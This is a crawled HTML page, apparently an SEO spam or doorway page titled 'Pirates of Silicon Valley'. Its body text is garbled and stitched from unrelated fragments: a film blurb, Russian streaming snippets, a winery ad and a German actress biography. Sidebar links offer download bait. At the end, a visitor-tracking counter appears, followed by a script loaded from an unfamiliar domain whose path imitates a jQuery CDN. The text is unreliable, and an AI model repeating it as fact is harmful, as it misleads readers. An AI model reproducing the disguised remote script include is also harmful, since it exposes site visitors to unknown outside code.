

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-pirates-of-silicon-valley.html
body_size: 2864
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Pirates of silicon valley - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Pirates of silicon valley</h2>
                            </header>
                            <p> This film is the semi-humorous documentary about the men who made the world of technology what it is today, their struggles during college, the founding of their companies, and the…. With the working title of "Pirates of Silicon Valley," the movie supposedly will "tell the true story of the rise of the computer visionaries, their fierce battles, and how the fledgling computer. 21/04/2013 · Трейлер Фильма Пираты Cиликоновой долины - Pirates of Silicon Valley(1999) Производство: 1. Haft Entertainment. Показаны страницы 1. Найдено 0 предложения с фразой Pirates of Silicon Valley.Найдено за 1 мс.Накопители переводов создаются человеком, но выравниваются с помощью компьютера, что может вызвать ошибки. «Пираты Кремниевой долины» (англ. Pirates of Silicon Valley) — телевизионный художественный фильм режиссёра Мартина Бёрка. 
Пираты Силиконовой долины (1999) - смотреть онлайн фильм бесплатно Pirates of Silicon Valley. Посмотрите подборку, после просмотра Пираты Силиконовой Долины (ТВ) онлайн бесплатно. 29/10/2011 · Смотри Pirates of Silicon Valley / Пираты Силиконовой долины / Пираты Кремниевой долины просмотров видео 30223. Pirates of Silicon Valley / Пираты Силиконовой долины / Пираты Кремниевой долины. A STUNNING OLD-WORLD-INSPIRED FACILITY located in San Martin, CA. Clos LaChance is a family-owned and operated winery in the Northern Central Coast region of California. 
Leben. Melissa McBride ist seit 1993 als Schauspielerin aktiv. Ihre erste Rolle bernahm sie 1993 in einer Folge der Serie Matlock. Es folgten Rollen. Microsoft definition at Dictionary.com, a free online dictionary with pronunciation, synonyms and translation. P.S. I watched Pirates of Silicon Valley the other night and thought you were a bit mean to your girlfriend. Apart from that you were really. Meets displayed. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-skachat-prilozhenie-dxgi-dll.html">Скачать приложение dxgi dll</a></li>
                                <li><a href="j0dbs-raspisaniya-avtobusa-9-rybinsk.html">Расписания автобуса 9 рыбинск</a></li>
                                <li><a href="j0dbs-shpargalka-po-ugolovnomu-pravu-obschaya-chast.html">Шпаргалка по уголовному праву общая часть</a></li>
                                <li><a href="j0dbs-besplatno-skachat-igru-pushistiki.html">Бесплатно скачать игру пушистики</a></li>
                                <li><a href="j0dbs-tc-altufevskiy-kinoteatr-raspisanie-i-cena.html">Тц алтуфьевский кинотеатр расписание и цена</a></li>
                                <li><a href="j0dbs-skachat-albom-pesen-mishi-mavashi-cherez-torrent.html">Скачать альбом песен миши маваши через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-poezd-vladivostok-kiev-raspisanie.html">Поезд владивосток киев расписание</a></li>
                                            <li><a href="j0dbs-sayt-nvda.html">Сайт nvda</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-semnadcatoe-obnovlenie-skachat-knigu.html">Семнадцатое обновление скачать книгу</a></li>
                                            <li><a href="j0dbs-kasatonov-skachat-knigi-besplatno.html">Касатонов скачать книги бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-prilozhenie-kakie-u-vas-budut-deti.html">Приложение какие у вас будут дети</a></li>
                                            <li><a href="j0dbs-prestigio-programma-dlya-obnovleniya-proshivki.html">Prestigio программа для обновления прошивки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-shema-podklyucheniya-webasto-thermo-top-e.html">Схема подключения webasto thermo top e</a></li>
                                            <li><a href="j0dbs-skachat-albom-garou.html">Скачать альбом garou</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
